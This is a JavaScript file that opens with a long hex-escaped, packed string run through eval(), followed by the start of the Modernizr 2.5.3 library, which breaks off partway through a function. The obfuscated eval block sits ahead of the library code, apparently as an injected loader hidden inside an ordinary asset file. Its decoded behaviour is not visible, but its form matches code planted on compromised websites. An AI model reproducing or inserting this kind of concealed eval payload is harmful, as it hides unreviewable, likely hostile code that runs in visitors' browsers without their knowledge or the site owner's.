9\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x46\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x31\x30\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x31\x66\x5c\x5c\x31\x73\x5c\x5c\x31\x72\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x6d\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x74\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x66\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x41\x2c\x31\x43\x2c\x31\x33\x2c\x31\x44\x2c\x31\x42\x2c\x31\x58\x29\x7b\x31\x42\x3d\x31\x47\x28\x31\x33\x29\x7b\x31\x45\x28\x31\x33\x3c\x31\x43\x3f\x31\x38\x5b\x34\x5d\x3a\x31\x42\x28\x31\x57\x28\x31\x33\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x33\x3d\x31\x33\x25\x31\x43\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x38\x5b\x35\x5d\x5d\x28\x31\x33\x2b\x31\x54\x29\x3a\x31\x33\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x33\x2d\x2d\x29\x7b\x31\x52\x28\x31\x44\x5b\x31\x33\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x38\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x38\x5b\x36\x5d\x2b\x31\x42\x28\x31\x33\x29\x2b\x31\x38\x5b\x36\x5d\x2c\x31\x38\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x33\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x41\x7d\x28\x31\x38\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x38\x5b\x33\x5d\x5b\x31\x38\x5b\x32\x5d\x5d\x28\x31\x38\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x33\x44\x7c\x78\x32\x32\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x32\x30\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x33\x32\x7c\x78\x32\x42\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x32\x37\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x36\x37\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x33\x43\x7c\x78\x36\x33\x7c\x78\x36\x32\x7c\x78\x33\x30\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x34\x31\x7c\x78\x37\x36\x7c\x78\x37\x39\x7c\x78\x37\x38\x7c\x78\x32\x36\x7c\x78\x32\x31\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x33\x41\x7c\x78\x37\x31\x7c\x78\x34\x36\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x34\x34\x7c\x5f\x30\x78\x39\x62\x65\x34\x78\x33\x7c\x78\x33\x35\x7c\x78\x34\x39\x7c\x78\x34\x41\x7c\x78\x34\x44\x7c\x5f\x30\x78\x61\x61\x33\x33\x7c\x78\x37\x41\x7c\x78\x34\x38\x7c\x78\x35\x31\x7c\x78\x34\x35\x7c\x78\x35\x32\x7c\x78\x34\x37\x7c\x78\x33\x33\x7c\x78\x34\x43\x7c\x78\x34\x46\x7c\x78\x35\x46\x7c\x78\x34\x45\x7c\x78\x33\x34\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x78\x33\x36\x7c\x78\x35\x35\x7c\x78\x35\x30\x7c\x78\x32\x34\x7c\x78\x33\x38\x7c\x78\x35\x36\x7c\x78\x35\x43\x7c\x78\x33\x37\x7c\x78\x33\x39\x7c\x78\x35\x38\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x35\x41\x7c\x5f\x30\x78\x39\x62\x65\x34\x78\x31\x7c\x5f\x30\x78\x39\x62\x65\x34\x78\x35\x7c\x5f\x30\x78\x39\x62\x65\x34\x78\x32\x7c\x5f\x30\x78\x39\x62\x65\x34\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x33\x36\x7c\x31\x37\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x39\x62\x65\x34\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Uzx10X);
/* Modernizr 2.5.3 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#[base64]
 */
;
window.Modernizr = function (a, b, c) {
        function D(a) {
            j.cssText = a
        }

        function E(a, b) {
            return D(n.join(a + ";") + (b || ""))
        }

        function F(a, b) {
            return typeof a === b
        }

        function G(a, b) {
            return !!~("" + a).indexOf(b)
        }

        function H(a, b) {
            for (var d in a)
                if (j[a[d]] !== c) return b == "pfx" ? a[d] : !0;
            return !1
        }

        function I(a, b, d) {
            for (var e in a) {
                var f = b[a[e]];
                if (f !== c) return d === !1 ? a[e] : F(f, "function") ? f.bind(d || b) : f
            }
            return !1
        }

        function J(a, b, c) {
